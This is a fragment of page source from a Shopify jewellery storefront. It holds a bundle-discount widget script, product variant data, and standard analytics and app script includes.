  }

  function renderVolume12Html(volumeData){
    var funnelSettings = volumeData.funnel_settings;

    let volumeHtml = `<div class="burr_bundle_block">
  <div class="block__cbwrapper layout_${volumeData.funnel_type}">
    <div class="block__title">
    ${!funnelSettings.hideHeaderFooter ?
      `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal">
        ${funnelSettings.offerName}
      </h3>`
      : ''}
  </div>
    <form action="">`;

    const discountBatches = funnelSettings.discountBatches;
    for (let i = 0; i < discountBatches.length; i++) {
      const batch = discountBatches[i];

      volumeHtml += `<div class="block__cb">
          <input type="radio" id="cb${i + 1}" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${i + 1}">
          <label id="burr_bundle__label_${i + 1}" class="burr_bundle__quantity_label${i + 1}" for="cb${i + 1}" >
            <div class="template_4_block__cbmain">
            <div id="burr_bundle__radio__botton_${i + 1}" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}" >
            </div>
            <div class="template_4_block__cbmain--content">
              <div class="template_4_block__cbmain--content--left">
                <div class="template_4_block__cbmain--content--left__top">
                  <h5 style="color: #000000; font-size: 14px; font-weight: 600; font-style:normal">${batch.title}</h5>
                  <span id="burr_bundle_totalAmount_0" class="burr_bundle_totalAmount_price_0"  style="
    font-weight: 500;
    font-size: 16px;
">
                    ${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))} </span>
                    ${
                  funnelSettings.showComparePrice ?
                    `<div class="template_4_prevprice burr_bundle__pb__originalAmount0" id="burr_bundle_originalAmount_0">
                      ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                  </div>` :''}

                <h4 style="color: #ffffff;background-color: #FF6B82;border-radius: 0px;font-size: 12px;font-weight: normal;font-style: normal;padding: 8px 15px;border-radius: 5px;">${batch.label}</h4></div>
                
              </div>
              
            </div>
          </div>

            <div id="burr_bundle_outOfStock_${i+1}" class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none"></div>

          </label>
        </div>`;
    }

    volumeHtml += `</form>
  </div>
    
    ${!funnelSettings?.hideAddToCartBtn ?
        `<span class="add_to_cart cxBundleBtn">
          <span class="upsell-add-cart-btn-text">
            ${replaceTextPattern(funnelSettings?.buttonText)}
          </span>
          <span class="loading-animate" />
        </span>`
        :
        ""
      }
      
</div>`;
window.burr_bundle_element = volumeHtml;

  }


  function findObjectByProductId(productId) {
    if (vitalMetaData && vitalMetaData.length > 0) {
      for (const obj of vitalMetaData) {
        const foundProduct = obj.product_Ids.find(
          (product) => product.id == 'gid://shopify/Product/'+productId
        );
      
        if (foundProduct) {
     
          createCustomVarsHtml(obj)
          injectStyle(obj.funnel_type);

          if (obj.funnel_type == 1 || obj.funnel_type == 4 || obj.funnel_type == 5 || obj.funnel_type == 11) {
            renderVolume1Html(obj);
          } else if (obj.funnel_type == 2 || obj.funnel_type == 7) {
              renderVolume2Html(obj);
          } else if (obj.funnel_type == 3) {
              renderVolume3Html(obj);
          } else if (obj.funnel_type == 6) {
              renderVolume1Html(obj);
              renderVolume6Html(obj);
          } else if (obj.funnel_type == 7) {
              renderVolume7Html(obj);
          } else if (obj.funnel_type == 8) {
              renderVolume8Html(obj);
          } else if (obj.funnel_type == 9) {
              renderVolume9Html(obj);
          } else if (obj.funnel_type == 10) {
              renderVolume10Html(obj);
          } else if (obj.funnel_type == 12) {
              renderVolume12Html(obj);
          } else {
              renderVolume1Html(obj);
          }
          
          return;
        }
      }
    }
  }

    const onVitalJsLoad = () => {
        if (currentProductId != null) {
          findObjectByProductId(currentProductId);
        }
      };

    onVitalJsLoad();


  function injectStyle(funnelType) {
    if (!customizeData) {
      return;
    }
    const color_settings = customizeData.color_values;
    const typo_settings = customizeData.typography_values;
    const style = document.createElement("style");
    style.id = "87454";

    if (color_settings && color_settings != undefined && typo_settings && typo_settings != undefined) {
    
      style.innerHTML = `
      #burr_bundle__block_title {
        color: ${color_settings.blockTitle} !important;
        font-weight: ${getSelectedOptionValue(typo_settings?.blockStyle)} !important;
        font-size: ${typo_settings.blockSize}px !important;
      }
      .bottomtitle__total__text {
        color: ${color_settings.footerColor} !important;
        font-size: ${typo_settings.footerSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.footerStyle)} !important;
      }
      .bottomtitle__total, .max-bundles__discount__price {
        color: ${color_settings.footerColor} !important;
        font-size: ${typo_settings.footerSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.footerStyle)} !important;
      }
      .cxBundleBtn {
        background: ${color_settings?.buttonBGColor} !important;
        color: ${color_settings?.buttonTextColor} !important;
      }
      .template_4_block__cbmain--content--left__top h5, .max-bundles__discount__text{
        color: ${color_settings.offerTitle} !important;
        font-size: ${typo_settings.offerSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.offerStyle)} !important;
      }
      .template_4_block__cbmain--content--left__top h4, .max-bundles__discount__tag, .template_2_block__cbmain--content--left__top h3, .prevprice-label-wrapper.template_3 h5{
        background-color: ${color_settings.highlightedLabelBG} !important;
        color: ${color_settings.discountLabel} !important;
        font-size: ${typo_settings.discountSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.discountStyle)} !important;
      }
      .template_4_block__cbmain--content--right h4, .burr_bundle_discounted_price{
        color: ${color_settings.priceColor} !important;
        font-size: ${typo_settings.priceSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.priceStyle)} !important;
      }

      .block__cbmain--content--left.template-1 h4, .block__cbmain--content--left.template-1 h5{
        color: ${color_settings.priceColor} !important;
      }

      .template_4_prevprice{
        color: ${color_settings.comparePrice} !important;
        font-size: ${typo_settings.comparePriceSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.comparePriceStyle)} !important;
      }
      .template_4_most_popular_wrapper h6{
        color: ${color_settings.tagColor} !important;
        background-color: ${color_settings.highlightedTagBG} !important;
        font-size: ${typo_settings.tagMostPopularSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.tagMostPopularStyle)} !important;
      }
      .most_popular_label{
        color: ${color_settings.highlightedTagBG} !important;
        font-size: ${typo_settings.tagMostPopularSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.tagMostPopularStyle)} !important;
      }
      .bundle_save, .popular_badge.style1 span, .bundle_save_11{
        color: ${color_settings.tagColor} !important;
        background-color: ${color_settings.highlightedTagBG} !important;
        font-weight: ${getSelectedOptionValue(typo_settings.tagMostPopularStyle)} !important;
      }
      .burbundle-deal__tier__label{
        background-color: ${color_settings.highlightedBorderColor} !important;
      }
      .burbundle-deal__tier__badge{
        color: ${color_settings.tagColor} !important;
        background-color: ${color_settings.highlightedTagBG} !important;
        font-size: ${typo_settings.tagMostPopularSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.tagMostPopularStyle)} !important;
      }
      .max-bundles__table-layout__row th, .template3--count--container {
        background-color: ${color_settings.highlightedBorderColor} !important;
      }

      .max-bundles__discount.selected{
        box-shadow: 0 0 0 1px ${color_settings.highlightedBorderColor} !important;
      }
      .max-bundles__discount.selected .max-bundles__discount__container{
        background-color: ${color_settings.highlightedBGColor} !important;
      }
      
      .burr_bundle_label {
        border-radius: ${typo_settings.borderRadius}px !important;
      }

      .template_2_discount_label{
        border-color:  ${color_settings.highlightedBorderColor} !important;
        background-color: ${color_settings.highlightedBorderColor} !important;  
      }

      .max-bundles__table-layout {
          margin-top: -15px;
      }
      .layout_9 .block__cb label{
        background: none !important;
      }
      `;

      if(funnelType == 7){
        style.innerHTML += `
        .layout_7 .block__cbmain--content {
          display: block !important;
          text-align: center;
          margin-top: 5px;
        }
        .layout_7 .block__cbmain--content--left h5, .block__cbmain--content--left h4, .block__cbmain--content--right h5, .block__cbmain--content--left.template-1 .prevprice {
          text-align: center !important;
        }
        .layout_7 .block__cb {
            width: 30%;
            float: left;
            margin: 0px 5px;
        }
        .layout_7 .block__cbwrapper {
            width: 100%;
        }
        .layout_7 .block__cbmain--radio {
            display: none !important;
        }
        .layout_7 .block__cbinfo {
            display: none !important;
        }
        .layout_7 .prevprice {
          text-decoration: line-through;
        }
        `;
      }
      if(funnelType != 12){
        style.innerHTML += `
        .burr_bundle_block .block__cb input:checked+label {
          border-color:  ${color_settings.highlightedBorderColor} !important;
          background-color: ${color_settings.highlightedBGColor} !important;
        }`;
      }



    }
    document.head.appendChild(style);
  }


  function getSelectedOptionValue(selectedOption) {
    switch (selectedOption) {
      case "light":
        return "300";
      case "light-italic":
        return "300 italic";
      case "regular":
        return "400";
      case "italic":
        return "400 italic";
      case "medium":
        return "500";
      case "medium-italic":
        return "500 italic";
      case "semi-bold":
        return "600";
      case "bold":
        return "700";
      case "bold-italic":
        return "700 italic";
      default:
        return "500";
    }
  }


  function replaceTextPattern(AddToCartText, totalprice = null) {
  if (AddToCartText?.includes("{discount}")) {
    return (AddToCartText = AddToCartText.replace(
      "{discount}",
      totalprice ? totalprice : ""
    ));
  } else {
    return AddToCartText;
  }
  }

  function updateMatchedLegacyResourceIds(offerDiscountData, price, each_unit_price = false) {

  let finalPrice = parseFloat(price);
  let quantity = each_unit_price ? 1 : parseInt(offerDiscountData.quantity) || 1;
  let totalPrice = finalPrice * quantity;
  let comparedPrice = totalPrice;

  
  if (!offerDiscountData || !offerDiscountData.discountType) {
    return comparedPrice.toFixed(2);
  }

  if (offerDiscountData.discountType === "percentage") {
    const discountPercentage = parseFloat(offerDiscountData.discount);
    if (!isNaN(discountPercentage) && !isNaN(quantity) && discountPercentage > 0) {
      const discountAmount = totalPrice * (discountPercentage / 100);
      comparedPrice = (totalPrice - discountAmount).toFixed(2);
    }
  } else if (offerDiscountData.discountType === "amount") {
    const discountAmount = parseFloat(offerDiscountData.discount);
    totalPrice = totalPrice / 100;
    if (!isNaN(discountAmount) && !isNaN(quantity) && discountAmount > 0) {
      comparedPrice = (totalPrice - discountAmount) * 100;
    }
  } else if (offerDiscountData.discountType === "each") {
    const discountPerUnit = parseFloat(offerDiscountData.discount);
    totalPrice = totalPrice / 100;
    if (!isNaN(discountPerUnit) && !isNaN(quantity) && discountPerUnit > 0) {
      comparedPrice = (totalPrice - discountAmount) * 100;
    }
  } else if (offerDiscountData.discountType == "default") {
    const discountDefault = parseFloat(offerDiscountData.discount);
    if (!isNaN(discountDefault) && !isNaN(quantity)) {
      comparedPrice = totalPrice.toFixed(2);
    }
  }

  return comparedPrice;
  }



  function createCustomVarsHtml(funnelSettings) {
    const customVarsData = {
      burr_bundle_offerName: funnelSettings.funnel_settings.offerName,
      burr_bundle_id: funnelSettings?._id,
      burr_bundle_length_bar: funnelSettings?.funnel_settings?.discountBatches?.length || 2,
      burr_bundle_labelSelected: "false",
      burr_bundle_singleProductPrice: 68900,
      vitalProdId: 7674839072938,
      burr_bundle_customCompareAtPrice: "0",
      burr_custom_qty: "0",
      burr_bundle_custom_var_selector: "",
      burr_bundle_hide_header_footer_lines: funnelSettings?.funnel_settings?.hideHeaderFooter || false,
      burr_bundle_include_variant: funnelSettings?.funnel_settings?.displayVariants,
      burr_bundle_show_price_by_each: funnelSettings?.funnel_settings?.showEachUnitPrice || false,
      burr_bundle_money_format: shop_symbol,
      burr_bundle_type: funnelSettings.funnel_type,
      burr_bundle_default_selected: funnelSettings?.funnel_settings?.discountBatches?.findIndex(item => item.isSelected) + 1 || 2,
      burr_bundle_variant_vals: 1,
      burr_bundle_default_variant_quantity: 13,
      burr_bundle_skip_to_checkout: funnelSettings?.funnel_settings?.skipCart || false,
      burr_bundle_stay_on_same_page: funnelSettings?.funnel_settings?.stayOnPage || false,
      burr_bundle_has_only_default_variant: false,
      burr_bundle_is_custom_error_message: funnelSettings?.funnel_settings?.isCustomErrorMessage || false,
      burr_bundle_out_of_stock_error: funnelSettings?.funnel_settings?.outOfStockError || "The selected item(s) are out of stock!",
    };
   const dynamicDiscount = funnelSettings.funnel_settings.discountBatches
      .map((batch) => batch.discount)
      .join(" , ") + ",";
  const dynamicPrice = funnelSettings.funnel_settings.discountBatches
      .map((batch) => batch.discountType)
      .join(" , ") + ",";
  const dynamicQuantity = funnelSettings.funnel_settings.discountBatches
      .map((batch) => batch.quantity)
      .join(" , ") + ",";

    var proVariants = [{"id":44938591273130,"title":"2-4","option1":"2-4","option2":null,"option3":null,"sku":"BA-JS22-60019-2-4","requires_shipping":true,"taxable":true,"featured_image":{"id":35609967820970,"product_id":7674839072938,"position":1,"created_at":"2023-01-28T03:33:44+05:30","updated_at":"2023-01-28T03:33:46+05:30","alt":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - Jazzandsizzle","width":3470,"height":4610,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_1.jpg?v=1674857026","variant_ids":[44938591273130,44938591305898,44938591338666]},"available":true,"name":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - 2-4","public_title":"2-4","options":["2-4"],"price":68900,"weight":120,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - Jazzandsizzle","id":28289350762666,"position":1,"preview_image":{"aspect_ratio":0.753,"height":4610,"width":3470,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_1.jpg?v=1674857026"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44938591305898,"title":"2-6","option1":"2-6","option2":null,"option3":null,"sku":"BA-JS22-60019-2-6","requires_shipping":true,"taxable":true,"featured_image":{"id":35609967820970,"product_id":7674839072938,"position":1,"created_at":"2023-01-28T03:33:44+05:30","updated_at":"2023-01-28T03:33:46+05:30","alt":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - Jazzandsizzle","width":3470,"height":4610,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_1.jpg?v=1674857026","variant_ids":[44938591273130,44938591305898,44938591338666]},"available":true,"name":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - 2-6","public_title":"2-6","options":["2-6"],"price":68900,"weight":120,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - Jazzandsizzle","id":28289350762666,"position":1,"preview_image":{"aspect_ratio":0.753,"height":4610,"width":3470,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_1.jpg?v=1674857026"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44938591338666,"title":"2-8","option1":"2-8","option2":null,"option3":null,"sku":"BA-JS22-60019-2-8","requires_shipping":true,"taxable":true,"featured_image":{"id":35609967820970,"product_id":7674839072938,"position":1,"created_at":"2023-01-28T03:33:44+05:30","updated_at":"2023-01-28T03:33:46+05:30","alt":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - Jazzandsizzle","width":3470,"height":4610,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_1.jpg?v=1674857026","variant_ids":[44938591273130,44938591305898,44938591338666]},"available":true,"name":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - 2-8","public_title":"2-8","options":["2-8"],"price":68900,"weight":120,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - Jazzandsizzle","id":28289350762666,"position":1,"preview_image":{"aspect_ratio":0.753,"height":4610,"width":3470,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_1.jpg?v=1674857026"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]

    var variantStock=[];
    var variantQnt=[];
      
      variantQnt[44938591273130] = 13;
        variantStock[44938591273130] = `deny`;
      
      variantQnt[44938591305898] = 1;
        variantStock[44938591305898] = `deny`;
      
      variantQnt[44938591338666] = 5;
        variantStock[44938591338666] = `deny`;
      


    const variants = proVariants?.map(variant => {
      const { id, title, price, quantity, inventory_policy, inventory_management, compare_at_price } = variant;
      return `"${title.replace(/\s/g, '').replace('/', '')}":{"price":"${price}","compare_at_price":"${compare_at_price || ''}","id":"${id}","quantity":"${variantQnt[id]}","inv_p":"${variantStock[id]}","inv_m":"${inventory_management}"}`;
    }).join(",");

    document.body.innerHTML += `
    <div id="burr_bundle_custom_vars">
      ${Object.entries(customVarsData)
        .map(
          ([key, value]) =>
            `<input type="hidden" name="${key}" value="${value}" id="${key}">`
        )
        .join("")}
      <div class="burr_bundle_d-none" id="burr_bundle_dynamic_discount">" ${dynamicDiscount} "</div>
      <div class="burr_bundle_d-none" id="burr_bundle_dynamic_price">" ${dynamicPrice} "</div>
      <div class="burr_bundle_d-none" id="burr_bundle_dynamic_quantity">${dynamicQuantity}</div>
      <div class="burr_bundle_d-none" id="burr_bundle_variant_map" style="display: none;">
        { ${variants} }
      </div>
    </div>
  `;
  }
  
</script>
<!-- END app snippet --><script>
  window.mbCollectionIds = "295885406378,286164385962,318802526378,295889633450,295887995050,318802755754,295887863978,318802690218,318360813738";
  window.cxVolumeMetadata = [{"_id":"66bc653b463575164ec8bf13","shop":"jazzandsizzle.myshopify.com","funnel_name":"Bundles","funnel_type":"11","funnel_settings":{"offerName":"Bundles","bundleHeader":"Bundle & Save","bundleFooter":"Free 2 day shipping","buttonText":"Add to cart","layout":11,"displayOn":["3"],"discountBatches":[{"title":"1 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":1,"discountType":"percentage","discount":10,"isSelected":true,"isLabelShow":true,"isMostPopular":false,"mostPopular":"Most Popular"},{"title":"2 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":2,"discountType":"percentage","discount":20,"isSelected":false,"isLabelShow":false,"isMostPopular":true,"mostPopular":"Most Popular"},{"title":"3 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":3,"discountType":"percentage","discount":30,"isSelected":false,"isLabelShow":true,"isMostPopular":false,"mostPopular":"Most Popular"}],"showEachUnitPrice":false,"showTotalPrice":true,"hideHeaderFooter":false,"displayVariants":true,"hideAddToCartBtn":true,"skipCart":false,"showComparePrice":true,"orderDiscounts":false,"shippingDiscounts":false},"product_Ids":[{"id":"gid://shopify/Product/7885231227050"},{"id":"gid://shopify/Product/7896914231466"},{"id":"gid://shopify/Product/7900852093098"},{"id":"gid://shopify/Product/7900851732650"},{"id":"gid://shopify/Product/7885231030442"},{"id":"gid://shopify/Product/7896232820906"}],"status":false}]
  window.cxCustomizeMetadata = {"shop":"jazzandsizzle.myshopify.com","typography_values":{"blockSize":20,"blockStyle":"regular","offerSize":14,"offerStyle":"semi-bold","discountSize":11,"discountStyle":"regular","priceSize":14,"priceStyle":"regular","comparePriceSize":12,"comparePriceStyle":"regular","tagMostPopularSize":12,"tagMostPopularStyle":"regular","footerSize":14,"footerStyle":"regular","offerSubtitleSize":12,"offerSubtitleStyle":"regular","borderWidth":1,"borderRadius":5},"color_values":{"blockTitle":"#000","offerTitle":"#111111","discountLabel":"#fff","priceColor":"#111111","highlightedBGColor":"#fff","highlightedLabelBG":"#111111","highlightedTagBG":"#111111","highlightedBorderColor":"#111111","comparePrice":"#111111","tagColor":"#fff","footerColor":"#000","offerSubtitleColor":"#000","buttonBGColor":"#000","buttonTextColor":"#fff"},"selected_preset_option":0,"is_branding":true}
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "v7ycc8kzhf");
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c223d-1acc-775d-aa1b-7ebb13d391a7/js-client-224/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/93dc0433-dc1b-49f5-b3e0-5f3a4a4fdf70/vital-bundles-quantity-breaks-43/assets/cx_volume.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/93dc0433-dc1b-49f5-b3e0-5f3a4a4fdf70/vital-bundles-quantity-breaks-43/assets/vital_volume.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/04b3ce78-d13f-4468-a155-0222db3766d4/profy-banner-countdown-timer-115/assets/banner-script-min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c2318-320f-797d-8474-260b19096053/swym-relay-651/assets/wishlistcollections.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019c2318-320f-797d-8474-260b19096053/swym-relay-651/assets/wishlistcollections.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 58024329386,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 58024329386,storefrontBaseUrl: "https://jazzandsizzle.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 